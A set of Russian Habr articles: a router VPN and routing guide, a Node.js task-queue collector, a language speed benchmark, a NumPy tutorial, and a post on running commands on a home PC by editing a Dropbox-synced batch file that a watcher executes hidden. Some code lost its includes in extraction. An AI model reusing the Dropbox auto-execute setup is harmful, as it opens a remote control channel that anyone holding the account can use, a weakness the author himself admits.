swconfig dev eth0 set enable_vlan 1
swconfig dev eth0 set apply
```
Увлекшись настройками, почувствовал желание сделать автоматическое отключение и включение WIFI, то ли с целью эксперимента, то ли для уменьшения количества излучающих приборов в квартире. Для это было найдено несколько решений:
1. Использование команд *ifup,ifdown* и командами *cron*. Для это во вкладке «Администратор» в пункте Cron пишем:
```
0 7 * * * root /sbin/ifconfig ath0 up
0 0 * * * root /sbin/ifconfig ath0 down
```
Это позволит вкл. в 7:00 утра и выкл. 00:00 ночи. Но у меня как и у многих она не работала.
2. Этот метод заключается в использовании кнопки WPS/Перезагрузки на корпусе роутера. Для это в меню Services в пункте *SES/AOSS/EZ-SETUP/WPS Button* следует вкл. *Turning off radio.* Но каждый раз нажимать кнопку это не очень интересно.
3. Использование команды расписания работы WIFI:
```
nvram set radio0_timer_enable=1
nvram set radio0_on_time=000000011111111111111111
nvram commit
```
Где 0 — выкл, 1 — вкл., в моем примере он вкл. в 7:00 а выкл. в 01:00.
Теперь можно и приступить к настройке VPN. На «А» поднят сервер PPTP, а на «В» клиент. Убедится в работе VPN можно на вкладке «Статус — lan». В самом низу указывается, что клиент «В» подключен к серверу «А».
*(Настройки сервера и клиента проводились в Web интерфейсе)*
На сервере задавая имя и пароль следует ставить \* через пробел.

Если у вас, так же как у меня, роутер на базе *Atheros AR7240*, то возможно клиент VPN будет при подключении оставаться со своим локальным IP (не принимая ip из диапазона сервера). В этом случае необходимо добавить *noipdefault* в поле мппе шифрование. Также не лишним будет добавить *--nobuffer* в поле ип пптп сервера через пробел для выкл. буферизации.
Теперь, когда у нас есть VPN-туннель, нам надо прописать маршрут в соседнею сеть.
«А» имеет сеть 192.168.1.0/24 и ip как сервер VPN 172.16.1.1
«В» имеет сеть 192.168.2.0/24 и ip как клиент VPN 172.16.1.51
Для доступа из «А» в «В» нужно задать:
```
route add -net 192.168.2.0 netmask 255.255.255.0 gw 172.16.1.1
```
Для доступа из «В» в «А» нужно задать:
```
route add -net 192.168.1.0 netmask 255.255.255.0 gw 172.16.1.51
```
Так как при переподключении клиента к серверу VPN маршрут будет сброшен и его надо будет повторно задавать, было принято решение о написании Shell-скрипта. Он бы проверял периодически на наличие маршрута и в случае его отсутствия проверял поднятие туннеля, и при его наличии задавал бы маршрут.
Выглядит он для сервера так:
```
#!/bin/sh
if
PPTP=`ip ro | awk '/192.168.2.0/ {print $1}'`;
test "$PPTP" = "192.168.2.0/24"
then
exit;
#Тут мы указали если есть в ip ro маршрут на сеть 192.168.2.0 то скрипт заканчивается иначе идем дальше
else
if
PPTPup=`ip ro | awk '/172.16.1.51/ {print $1}'`;
test "$PPTPup" != ""
then
route add -net 192.168.2.0 netmask 255.255.255.0 gw 172.16.1.1
else
exit;
# тут мы указали если в ip ro "VPN" соединение не равно пустоте то добавить маршрут и закончить скрипт
fi
fi
exit;
```
Для клиента меняем 192.168.2.0 на 192.168.1.0, 172.16.1.51 на 172.16.1.1, 172.16.1.1 на 172.16.1.51.
Теперь нам нужно сделать так, чтобы этот скрипт срабатывал по заданному интервалу. Это возможно сделать во вкладке «Администратор» в пункте Cron, пишем:
```
*/3 * * * * root /tmp/custom.sh
```
Это нам даст запуск скрипта каждые 3 минуты, каждый час и каждый день. На этом настройка VPN туннеля закончена. | https://habr.com/ru/post/270563/ | null | ru | null |
# Собрать миллион «лайков» или очереди задач в Node.js
На прошлой неделе мы отметили одну круглую дату — в базе данных [Likeastore](https://likeastore.com) скопилось, ни много, ни мало — один миллион пользовательских «лайков».
Мы используем JavaScript, все текущие сервисы написаны на JavaScript/Node.js. В общем и целом, я не жалею о использовании Node.js в нашем проекте, он отлично зарекомендовал себя как лучшее средство реализации HTTP API. Но для сбора «лайков», это должен быть `daemon`, который работает постоянно. Наверно, не самая типичная задача для Node.js — про специфику реализации и некоторые подводные камни, читаем далее.
#### Сollector
Коллектор (collector), ключевая компонента архитектуры Likeastore. Он собирает данные, через открытые API сервисов, обрабатывает ответы, сохраняет данные и свое текущее состояние. По сути, это «бесконечный цикл», который строит список выполняемых задач, запускает их, после этого процедура повторяется.
Для максимальной эффективности работы, мы запускаем 2 экземпляра коллектора, работающего в разных режимах: initial, normal. В initial режиме, коллектор только обрабатывает только что подключенные сети. Тем самым, пользователь максимально быстро получает «лайки», после подключения сети. После того, как все «лайки» были выгружены, сеть переходит в normal mode, обрабатывется уже другим инстансом, где время между сборами значительно выше.
```
var argv = require('optimist').argv;
var env = process.env.NODE_ENV = process.env.NODE_ENV || 'development';
var mode = process.env.COLLECTOR_MODE = process.env.COLLECTOR_MODE || argv.mode || 'normal';
var scheduler = require('./source/engine/scheduler');
scheduler(mode).run();
```
#### Scheduler
Планировщик, по сути является тем самым циклом `while(true)`, написанным для Node.js. Признаюсь честно, переключение мышления с «синхронного» в «асинхронный» режим, был не самым простым процессом для меня. Запуск бесконечного числа задач в Node.js казался не простой задачей, в результате раздумий родился этот [вопрос на SO](http://stackoverflow.com/questions/15886096/infinite-execution-of-tasks-for-nodejs-application).
Одним из вариантов, было использование [async.queue](https://github.com/caolan/async#queue), которое казалось очевидным, но не лучшим для этой задачи. После нескольких попыток, самым лучшим вариантом ассинхронного while(true) оказался setTimeout.
```
function scheduler (mode) {
function schedulerLoop() {
runCollectingTasks(restartScheduler);
}
function restartScheduler (err, results) {
if (err) {
logger.error(err);
}
// http://stackoverflow.com/questions/16072699/nodejs-settimeout-memory-leak
var timeout = setTimeout(schedulerLoop, config.collector.schedulerRestart);
}
// ...
return {
run: function () {
schedulerLoop();
}
};
}
```
Тут следует отметить тот самый подводный камень daemon'ов на Node.js — утечки памяти. Я заметил, что после продолжительной работы collector'а он начинал потреблять большое кол-во памяти в и самый неожиданный момент просто останавливался. Обратите внимание на комментарий в коде с [вопросом на SO](http://stackoverflow.com/questions/16072699/nodejs-settimeout-memory-leak). После того как я добавил `var timeout =`, ситуация улучшилась, но не радикально.
Другая причина открылась после [эпичного поста](http://www.joyent.com/blog/walmart-node-js-memory-leak) об утечках памяти и расследования инженеров Joyent и Wallmart. С переходом на Node.js v0.10.22 коллектор стал работать еще стабильней. Тем не менее, спонтанные остановки происходят, причину понять крайне тяжело.
#### Networks and states
Когда пользователь подключает новую сеть, мы кладем в коллекцию `networks` документ, который содержит: идентификатор пользователя, токен доступа и прочую служебную информацию. В этот же документ, коллектор денормализует свое текущее состояние (в каком режиме он работает, были ли ошибки, сколько их, какая текущая страница данных обрабатывается). Т.е. по сути, это один и тотже документ, на основе которого создается исполняемая задача.
```
function runCollectingTasks(callback) {
prepareCollectingTasks(function (err, tasks) {
if (err) {
return callback(err);
}
runTasks(tasks, 'collecting', callback);
});
}
function prepareCollectingTasks(callback) {
networks.findByMode(mode, function (err, states) {
if (err) {
return callback({message: 'error during networks query', err: err});
}
if (!states) {
return callback({message: 'failed to read networks states'});
}
callback(null, createCollectingTasks(states));
});
}
```
#### Tasks
На основе состояния, мы создаем список исполняемых задач. Почти все открытые API популярных сервисов имеют ограничения по количеству реквестов на период времени. Задача коллектора сводится к тому, чтобы выполнить наиболее эффективное число запросов и не уйти в rate-limit.
К запуску разрешены только те задачи, которые были запланированы после текущего момента времени.
```
function createCollectingTasks(states) {
var tasks = states.map(function (state) {
return allowedToExecute(state) ? collectingTask(state) : null;
}).filter(function (task) {
return task !== null;
});
return tasks;
}
function allowedToExecute (state) {
return moment().diff(state.scheduledTo) > 0;
}
function collectingTask(state) {
return function (callback) { return executor(state, connectors, callback); };
}
```
Массив данных, преобразуется в массив функций, которые идут на вход `runTasks`. `runTasks` последовательно выполняет каждую задачу, через `async.series`.
```
function runTasks(tasks, type, callback) {
async.series(tasks, function (err) {
if (err) {
// report error but continue execution to do not break execution chain..
logger.error(err);
}
callback(null, tasks.length);
});
}
```
#### Executor
Обобщенная функция, которая принимает текущее состояние, список существующих коннекторов и функцию обратного вызова (я поубирал всякую обработку ошибок и логгирование, чтобы показать ее суть).
```
function executor(state, connectors, callback) {
var service = state.service;
var connector = connectors[service];
var connectorStarted = moment();
connector(state, user, connectorExecuted);
function connectorExecuted(err, updatedState, results) {
saveConnectorState(state, connectorStateSaved);
function saveConnectorState (state, callback) {
// ...
}
function connectorStateSaved (err) {
// ...
saveConnectorResults(results, connectorResultsSaved);
}
function saveConnectorResults(results, callback) {
// ...
connectorResultsSaved(results, connectorResultsSaved);
}
function connectorResultsSaved (err, saveDuration) {
// ...
callback(null);
}
}
}
```
#### Connectors
Коннектор (connector), это функция, которая осуществляет HTTP реквест к АПИ, обрабатывает его ответ, обновляет состояние задачи (планируемый следующий запуск) и возвращает собранные данные. Именно коннектор, различает в каком состоянии находится сбор «лайков», в зависимости от этого делает нужный реквест (строит нужный request URI).
На данный момент, у нас реализованно 9 коннекторов, код который более менее схожий. Первоначально я всегда искал готовые библиотеки доступа к API, но это оказалась неверная стратегия: надо выбирать из нескольких вариантов, они не работают либо имеют не удобный интерфейс, отстают от текущей версии API и т.д. Самым гибким и простым решением оказалось использование [request](https://github.com/mikeal/request) (лучший HTTP клиент для Node.js).
Приведу пример кода для GitHub (опять же сокращу детали, чтобы показать саму суть).
```
var API = 'https://api.github.com';
function connector(state, user, callback) {
var accessToken = state.accessToken;
if (!accessToken) {
return callback('missing accessToken for user: ' + state.user);
}
initState(state);
var uri = formatRequestUri(accessToken, state);
var headers = { 'Content-Type': 'application/json', 'User-Agent': 'likeastore/collector'};
request({uri: uri, headers: headers, timeout: config.collector.request.timeout, json: true}, function (err, response, body) {
if (err) {
return handleUnexpected(response, body, state, err, function (err) {
callback (err, state);
});
}
return handleResponse(response, body);
});
function initState(state) {
// intialize state fields (page, errors, mode etc.) ...
}
function formatRequestUri(accessToken, state) {
// create request URI based on values from state ...
}
function handleResponse(response, body) {
var rateLimit = +response.headers['x-ratelimit-remaining'];
var stars = body.map(function (r) {
return {
// transforms response into likeastore item
};
});
return callback(null, scheduleTo(updateState(state, stars, rateLimit, false)), stars);
}
function updateState(state, data, rateLimit, failed) {
state.lastExecution = moment().toDate();
// update other state fields (next page, mode) ...
return state;
}
}
```
#### scheduleTo
Наконец, когда коннектор выполнился и состояние обновленно, нужно рассчитать следующий момент запуска. Он рассчитывается на основании ограничений API и режима работы коллектора (для initial mode пауза минимальна, для normal mode больше, как правило 15 минут, если коннектор уходи в rate limit то пауза максимальная).
```
function scheduleTo(state) {
var currentMoment = moment();
var service = state.service;
var scheduleForMode = {
initial: config.collector.quotes[service].runAfter,
normal: config.collector.nextNormalRunAfter,
rateLimit: config.collector.nextRateLimitRunAfter
};
var next = scheduleForMode[state.mode];
var scheduledTo = currentMoment.add(next, 'milliseconds');
state.scheduledTo = scheduledTo.toDate();
return state;
}
```
Вот такой вот незамысловатый код, который «устоялся» примерно в сентябре прошлого года и все что мы добавляем с тех времен, это новые коннекторы, сам движок остается не изменным. Я задумываюсь о том, чтобы выделить отдельную библиотеку, для запуска очередей задач в Node.js, но не уверен на сколько это обобщенная задача.
Время идет, количество пользователей растет и на данный момент момент обработка 3 тысяч задач занимает около 30 минут, что довольно долго (стараемся держать время цикла не более 15 минут). Думаю, что в будущем архитектура коллектора изменится в сторону очередей сообщений и разделения коллекторов не по режиму работы, а по другому признаку (тип сети, кластер пользователей) для более легкой горизонтальной маштабируемости. | https://habr.com/ru/post/214781/ | null | ru | null |
# Сравним C++, JS, Python, Python + numba, PHP7, PHP8, и Golang на примере расчёта “Простое Число”
Все топовые языки программирования уже давно доказали свои позиции и "определились" с нишами своего использования.
Тем не менее, для каждого программиста важно иметь представление о количественных характеристиках для каждого из языков, которыми он пользуется.
Измерять можно довольно много параметров и для разных целей.
Для каких-то задач важнее будет наличие быстрого просчёта по математическим операциям. А для других - больше пригодится ускоренная работа с сетью и файлами.
В данной статье мы рассмотрим ускорение программы с использованием JIT-компиляции для языков Python и PHP.
В качестве задачи для расчёта возьмём функцию проверки - является ли число Простыми или нет - "is prime". Возьмём базовый алгоритм проверки на то, что число Простое:
* число не чётное
* и не делится на меньшее число до корень из искомого (то есть в цикле пройдёмся от 3 до корень из числа)
Нам будет необходимо вычислить ряд Простых чисел - до максимального. Максимальное число в этой задаче будет: 10 000 000.
В алгоритме и в коде ниже можно видеть, что я не применял распараллеливание, для более "честной" оценки времени исполнения.
Машина, на которой производились запуски:
```
Название модели: MacBook Pro
Идентификатор модели: MacBookPro14,1
Имя процессора: Dual-Core Intel Core i5
Скорость процессора: 2,3 GHz
Количество процессоров: 1
Общее количество ядер: 2
Кэш 2-го уровня (в каждом ядре): 256 КБ
Кэш 3-го уровня: 4 МБ
Технология Hyper-Threading: Включен
Память: 8 ГБ
Версия Boot ROM: 428.0.0.0.0
Версия SMC (система): 2.43f10
```
Рассмотрим варианты алгоритма на разных языках программирования:
#### C++
```
g++ --version
Configured with: --prefix=/Library/Developer/CommandLineTools/usr --with-gxx-include-dir=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr/include/c++/4.2.1
Apple clang version 11.0.3 (clang-1103.0.32.62)
Target: x86_64-apple-darwin19.6.0
Thread model: posix
InstalledDir: /Library/Developer/CommandLineTools/usr/bin
```
```
#include
#include
#include
using namespace std;
bool isPrime(int num)
{
if (num == 2) {
return true;
}
if (num <= 1 || num % 2 == 0) {
return false;
}
double sqrt\_num = sqrt(double(num));
for (int div = 3; div <= sqrt\_num; div +=2)
{
if (num % div == 0) {
return false;
}
}
return true;
}
int main()
{
int N = 10000000;
clock\_t start, end;
start = clock();
for (int i = 0; i < N; i++) {
isPrime(i);
}
end = clock();
cout << (end - start) / ((double) CLOCKS\_PER\_SEC);
cout << " sec \n";
return 0;
}
```
**Go (golang)**
```
go version
go version go1.15.4 darwin/amd64
```
```
package main
import (
"fmt"
"math"
"time"
)
func isPrime(num int) bool {
if num == 2 {
return true
}
if num == 1 || num%2 == 0 {
return false
}
to := int(math.Sqrt(float64(num)))
for div := 3; div <= to; div += 2 {
if num%div == 0 {
return false
}
}
return true
}
func do(N int) {
for i := 0; i < N; i++ {
prime := isPrime(i)
if prime {
// fmt.Printf("%+v: %+v\n", i, prime)
}
}
}
func main() {
st := time.Now()
do(10_000_000)
fmt.Printf("%+v\n", time.Since(st))
}
```
Спасибо за комментарий про int32/int64 -<https://habr.com/ru/post/532432/#comment_22432438>
**Go - int32**
```
func isPrime(num int32) bool {
if num == 2 {
return true
}
if num <= 1 || num%2 == 0 {
return false
}
to := int32(math.Sqrt(float64(num)))
for div := int32(3); div <= to; div += 2 {
if num%div == 0 {
return false
}
}
return true
}
```
Время: 2.365265757s
**Go - int64**
```
func isPrime(num int64) bool {
if num == 2 {
return true
}
if num <= 1 || num%2 == 0 {
return false
}
to := int64(math.Sqrt(float64(num)))
for div := int64(3); div <= to; div += 2 {
if num%div == 0 {
return false
}
}
return true
}
```
Время: 7.115535174s
#### Node.js
```
node --version
v15.0.1
```
```
function isPrime(num) {
if (num === 2) {
return true;
}
if (num <= 1 || num % 2 === 0) {
return false
}
for (let div = 3; div <= Math.sqrt(num); div += 2) {
if (num % div === 0) {
return false;
}
}
return true;
}
function main(N) {
const st = new Date().getTime();
for (let i = 0; i < N; i++) {
let prime = isPrime(i);
if (prime) {
// console.log(i + ': ' + prime);
}
}
console.log((new Date().getTime() - st) / 1000);
}
(function (){
const N = 10_000_000;
main(N)
})()
```
#### PHP
```
php
function isPrime($num)
{
if ($num == 2) {
return true;
}
if ($num == 1 || $num %2 == 0) {
return false;
}
$to = sqrt($num) + 1;
for ($i = 3; $i <= $to; $i += 2) {
if ($num % $i == 0) {
return false;
}
}
return true;
}
function run($N)
{
for ($i = 0; $i <= $N; $i++) {
isPrime($i);
}
}
function main()
{
$st = microtime(true);
run(10000000);
echo microtime(true) - $st;
}
// Да, код не продакшен-реди)) Прошу не шеймить за топорность кода.
main();</code
```
#### Python (without "numba")
```
python3 --version
Python 3.8.5
```
```
import math
from time import perf_counter
def is_prime(num):
if num == 2:
return True
if num == 1 or not num % 2:
return False
for div in range(3, int(math.sqrt(num)) + 1, 2):
if not num % div:
return False
return True
def do(n):
for i in range(n):
is_prime(i)
if __name__ == '__main__':
N = 10_000_000
st = perf_counter()
do(N)
end = perf_counter()
print(end - st)
```
#### Python with "numba"
```
import math
from time import perf_counter
from numba import njit
@njit(fastmath=True)
def is_prime(num):
if num == 2:
return True
if num == 1 or not num % 2:
return False
for div in range(3, int(math.sqrt(num)) + 1, 2):
if not num % div:
return False
return True
@njit(fastmath=True)
def do(n):
for i in range(n):
is_prime(i)
if __name__ == '__main__':
N = 10_000_000
st = perf_counter()
do(N)
end = perf_counter()
print(end - st)
```
После запуска на локальной машине можно сравнить время исполнения всех вышеперечисленных программ:
Примечание: меньше - лучше.Здесь можно видеть, что версия на JS довольно "быстрая".
А также:
* python3 + numba показала огромный прирост в производительности! Обогнав даже Go. Круто!
* PHP8 с включенным JIT показала себя хорошо. И сравнимо с Go!
Вероятно, что-то ушло из моего поля зрения и в данной задаче я не учёл какой-то момент и js в базовом исполнении оказался быстрее Go (вариант с int64).
А Вы, что думаете по этому поводу? Что здесь можно добавить или изменить для полноты эксперимента?
Интересно ли Вам посмотреть показатели производительности по работе с текстом, картинками и сетью? | https://habr.com/ru/post/532432/ | null | ru | null |
# Управление компьютером посредством DropBox
Здравствуйте, уважаемые Хабравчане. Хочу рассказать Вам как замечательный сервис DropBox помогает мне в доступе к домашнему компьютеру с рабочего. Ситуация сложилась так, что дома я подключен к локальной сети одного из местных провайдеров. Имею статический внутренний адрес и подключаюсь к интернету через VPN. Нахожусь за NAT'ом и белого адреса не имею. Организовать доступ к такому компьютеру извне, как мне кажется, не просто… TeamViewer и т.п софт на работе запрещён. Да и мне не нужен полный «оконный» доступ к домашней машине. Всё что мне было нужно это делать запросы на поиск такого-то файла, копирование его в DropBox, просмотр использования дискового пространства, нагрузки процессора, и т.п. Т.е. в идеале нужен просто shell. И я организовал нечто подобное связкой DropBox и программки logmon. У меня это работает на Windows XP SP2 и Windows 7.
Могу сказать что есть некоторые подобные альтернативы. Это и программка [Akira](http://www.daftcoder.com/akira/) (тоже использует Dropbox), и jabber-боты (Jabber-Shell). Но все они не заработали как надо. [Akira](http://www.daftcoder.com/akira/) имеет ограниченный набор команд доступных пользователю и невыносимо грузит систему, а [Jabber-Shell](http://www.ylsoftware.com/storage/files/16) похоже давно забыт разработчиком.
##### Организована у меня эта система так
Дома при запуске ОС запускается батник, который в свою очередь запускает консольную версию программы logmon с определённым файлом настроек, который заранее был сконфигурирован в программе logmon. А настроен он на то, чтобы непрерывно следить за определённым файлом в каталоге DropBox и при его изменении запускать его (в скрытом режиме). А следит программа за файлом сценариев Windows с расширением .bat. Вот, собственно и вся идея. Я на работе изменяю батник, сохраняю, как только он обновляется дома, моментально выполняется, результат его выполнения записывается в файл и через несколько секунд я вижу результат на работе.
**Батник для запуска мониторинга:**
```
cmdow @ /HID
"c:\Program Files\Log Monitor\logmcon.exe" "D:\logmon_auto_copy.mon"
```
*cmdow — програмулька для прятанья окон файлов сценариев.*
**Используемая версия logmon:**
*Files and directories monitoring tool
=====================================
Version: 1.4.2
Home page: [www.bitrix.ru/logmon/eng](http://www.bitrix.ru/logmon/eng/)
Author: Vadim Dumbravanu, [email protected]
Log Monitor is a files and directories monitoring tool. The program
periodically checks selected file's modification time and executes
external program if file's time was changed or not changed. For
directories it handles such events as files change, addition or
removal.
Works under Windows 95/98/Me/NT/2000/XP.*
**Содержание logmon\_auto\_copy.mon**
```
; Log Monitor 1.4.2 Config File
; You can edit this file, but be accurate.
;;;
Paused=0
IsDirectory=1
FileName=D:\Dropbox
Comment=
Interval=10
RunOnce=0
ToPaused=0
WorkHours=0
Days=1111111
MonthDays=
ExcludedDates=
IncludedDates=
CacheID=4EB04739
RealTime=1
RealTimeInterval=0
CacheData=0
CheckExistingOnly=0
CacheDirectory=C:\Program Files\Log Monitor\cache
Mask=copy.bat
ExcludeMask=
DirMask=*
ExclDirMask=
FullPathMask=0
DirMonitoring=0
Subdir=0
CountHidden=0
Inverse=0
Conditions=1100
StorePrevInfo=0
ConditionType=0
OlderInterval=3600
IgnoreAdded=1
IgnoreOpened=0
Break=0
;
Action=1
Enabled=1
DelayBefore=0
ActComment=
Command=D:\Dropbox\copy.bat
Params=
Dir=D:\Dropbox
Show=3
Wait=0
MultiArgs=1
MaxFiles=0
TerminateTime=0
EOF
```
В батнике я держу закомментированными несколько необходимых заготовок чтобы быстро можно было подставить, например, путь к файлу/директории, раскомментировать строку и сохранить файл, этим самым вызвав его исполнение на домашней машине.
**Вот пример некоторых задач:**
```
rem Скинуть листинг директории в файл.
rem DIR "d:\2_KINO" /S > "d:\Dropbox\1.txt"
rem Скопировать что-то
rem copy "C:\1.bat" "D:\Dropbox\1.bat"
rem Выполнить поиск на домашнем компьютере и результат скинуть в файл.
rem "d:\PROGS\else\Everything-1.2.1.371\CommandLine\es.exe" *.m4b > "d:\Dropbox\1.txt"
rem Запустить программу
rem "c:\Program Files\Download Master\dmaster.exe" -autorun
rem ===================== WGET Download WAIT 10 secconds =====================
rem ping 1.1.1.1 -n 1 -w 10000 > nul
rem wget -o d:\Dropbox\log-%DATE:~-4%-%DATE:~3,2%-%DATE:~0,2%_%random%.txt -P d:\Dropbox -i d:\Dropbox\download.txt
rem Вызвать окно с сообщением
rem ===================== Message WAIT 10 secconds =====================
rem ping 1.1.1.1 -n 1 -w 10000 > nul
rem msg.vbs
rem ===================== Youtube Download Message WAIT 10 secconds =====================
rem ping 1.1.1.1 -n 1 -w 10000 > nul
rem perl perl.pl http://www.youtube.com/watch?v=xxxxxxxxxx
rem ping xxx.xxx.xxx.xxx > "d:\Dropbox\1.txt"
rem tasklist > "d:\Dropbox\1.txt"
rem shutdown -s -f -t 1
```
**Содержание msg.vbs:**
```
x=msgbox("Разогревай! Через полчаса буду!", 4096+0+64, "Сообщение для жены )")
```
##### Теперь о плюсах и минусах такого решения.
**Плюсы:**
1. Низкая ресурсоёмкость.
2. Простота.
3. Доступны все команды командного процессора windows.
4. Работает на Windows 7.
**Минусы:**
1. Не безопасное решение (человек, получивший доступ к Вашему аккаунту DropBox может получить полный контроль над вашим компьютером)
2. Не высокая скорость исполнения.
3. Большая вероятность ошибиться в сценарии.
4. Отсутствие интерактивности (запускаемые строки в батнике лучше заранее проверять на компьютере, что они точно работают)
5. Поскольку программа LOGMON уже давно не обновляется, могут возникнуть проблемы запуска её на новых ОС windows.
6. Отсутствие кроссплатформенности.
#### Вывод
Могу сказать так. Я долго искал альтернативы данному решению, но ни одна из них не покрывала мои и так скромные потребности в полном объёме. Поэтому я пожертвовал в данном случае безопасностью в обмен на простоту и удобство.
Буду рад предложениям по искоренению минусов данной системы либо разумным альтернативам, а также если описанная мною лазейка кому-нибудь пригодится. Спасибо. | https://habr.com/ru/post/141356/ | null | ru | null |
# Наглядно о том, как работает NumPy
Есть тексты, похожие на вино или динамит: с годами они не стареют, а напротив, приобретают вес и значимость. Сегодня к старту флагманского [курса о Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=230621) мы решили поделиться переводом визуального учебного руководства о NumPy 2019 года, прочитав которое даже не слишком близкий к математике человек поймёт, как работает эта библиотека Python. Если вы не хотите долго объяснять NumPy, но делать это всё равно приходится, положите статью в закладки и она сэкономит ваше время.
---
Пакет [NumPy](https://www.numpy.org/) — это своего рода рабочая лошадка для анализа данных, машинного обучения и научных вычислений в экосистеме Python. Этот пакет значительно упрощает работу с векторами и матрицами. Многие популярные пакеты Python (например, scikit-learn, SciPy, pandas и tensorflow) включают NumPy в свою инфраструктуру в качестве основного элемента. Помимо возможности формирования продольных и поперечных срезов данных пакет NumPy позволяет отлаживать и запускать более сложные сценарии использования этих библиотек.
В данной статье мы рассмотрим некоторые основные способы применения NumPy, а также методы обработки и представления различных типов данных (таблиц, изображений, текста и пр.) для их последующей передачи в модели машинного обучения.
Начнём с установки [прим. ред. — несколько удивительно, что в оригинальной статье о ней ничего не сказано]:
```
pip install numpy
```
И импортируем пакет в Python, чтобы начать работу:
```
import numpy as np
```
### Создание массивов
Массивы в NumPy ([ndarray](https://docs.scipy.org/doc/numpy/reference/arrays.ndarray.html)) создаются посредством передачи в NumPy списка Python в функцию np.array(). В нашем случае Python создаёт массив, показанный справа:
Часто бывает нужно, чтобы NumPy сам инициализировал значения массива. В NumPy для таких случаев предусмотрены особые методы, например ones(), zeros() и random.random(). Нужно просто сообщить этим методам количество элементов, которое необходимо сгенерировать:
После создания массивов можно начинать с ними работать.
### Арифметические операции над массивами данных
Создадим два массива NumPy и на их примере покажем преимущества пакета. Назовём массивы data и ones:
Просуммировать их по позициям (т. е. просуммировать значения каждой строки) очень просто: надо ввести команду data + ones:
Чем хороши такие инструменты? Тем, что такая абстракция позволяет избавиться от утомительного программирования циклов. Реализованный подход настолько замечателен, что высвобождает разум для размышлений о проблемах на более высоком уровне. Таким же образом можно выполнять не только операции сложения:
Часто возникают случаи, когда нужно выполнить арифметическое действие между всем массивом и одним числом (такую операцию назовём векторно-скалярной). Предположим, что в массиве представлены данные о расстоянии в милях, а мы хотим преобразовать эти данные в километры. Просто вводим команду data \* 1.6:
NumPy сам понял, что умножить на указанное число нужно каждый элемент массива! Такая концепция называется *транслированием*, и она чрезвычайно удобна.
### Индексирование
В NumPy индексировать и нарезать [более формально говорят "делать срез", а специалисты в Python называют срез слайсом] массивы можно всеми способами, которыми нарезаются списки Python:
### Агрегирование
Реализована ещё одна полезная функция — агрегирование:
Кроме функций вычисления минимального, максимального значения и суммы (min, max и sum) можно воспользоваться такими замечательными функциями, как mean (для получения среднего значения), prod (для перемножения всех элементов), std (для вычисления стандартного отклонения), и [множеством других](https://jakevdp.github.io/PythonDataScienceHandbook/02.04-computation-on-arrays-aggregates.html).
### А как обстоят дела с более высокими размерностями?
Во всех приведённых выше примерах использовались одномерные векторы. Но главная прелесть пакета NumPy заключается в его способности применять все описанные выше операции к любому количеству размерностей.
#### Создание матриц
Для того чтобы NumPy создал матрицу для представления списков из списков Python, мы можем передать такие списки в следующей форме:
```
np.array([[1,2],[3,4]])
```
А если передать в упомянутые выше методы (ones(), zeros() и random.random()) кортеж, описывающий размерность создаваемой матрицы, этими методами можно пользоваться точно так же, как для одномерных данных:
#### Арифметические операции над матрицами
Если две матрицы имеют одинаковую размерность, их можно складывать и перемножать с помощью арифметических операторов (+-\*/). NumPy обрабатывает такие действия как позиционные операции:
Если матрицы имеют разную размерность, арифметические операции к ним можно применять, только если размерность одной из матриц равняется единице (например, матрица имеет только один столбец или одну строку), и в этом случае NumPy для данной операции использует собственные правила транслирования:
#### Скалярное произведение
Разновидностью арифметических операций является операция [перемножения матриц](https://www.mathsisfun.com/algebra/matrix-multiplying.html) с использованием функции скалярного произведения. Для выполнения в NumPy операции скалярного произведения над другими матрицами к каждой матрице применяется метод dot():
Внизу рисунка я указал размерности матриц, чтобы было понятно, что для выполнения операции обе матрицы должны иметь одинаковую размерность на "примыкающих" друг к другу сторонах. Наглядно это можно представить следующим образом:

#### Индексирование матриц
При работе с матрицами операции индексирования и нарезки становятся ещё более практичными:
#### Агрегирование матриц
Агрегирование матриц осуществляется точно так же, как агрегирование векторов:
Агрегировать можно не только все значения в матрице, но и значения по строкам или столбцам с помощью параметра axis:
### Транспонирование и изменение формы матриц
При работе с матрицами часто возникает необходимость их поворота. Такой поворот (транспонирование) часто необходим, когда нужно взять скалярное произведение двух матриц и для этого привести их к общей размерности. Для транспонирования матрицы в массивах NumPy предусмотрено удобное свойство T:
В более сложных случаях может понадобиться переключение размерностей определённой матрицы. Необходимость в этом часто возникает в приложениях машинного обучения, когда определённая модель ожидает на входе определённую форму данных, но на вход поступает другая форма. Для таких случаев в NumPy предусмотрен метод reshape(). В этот метод нужно просто передать новые размерности матрицы. Если указать размерность -1, NumPy на основе вашей матрицы сможет определить правильную размерность:
